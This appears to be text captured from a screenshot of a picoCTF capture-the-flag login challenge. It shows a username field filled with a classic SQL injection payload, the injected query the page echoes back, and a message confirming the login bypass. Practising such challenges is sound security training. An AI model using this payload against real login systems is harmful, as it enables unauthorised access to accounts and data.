 Not Secure saturn.picoctf.net:58409/login.php
Bookmarks DevOps VCL AWS TDLabs AWS SecArch AWS Wiki JIRA GitLab Da
username: blah' or 1=1;-- -
password:
SQL query: SELECT * FROM users WHERE name='blah' or 1=1;-- -' AND password=''
Logged in! But can you see the flag, it is in plainsight.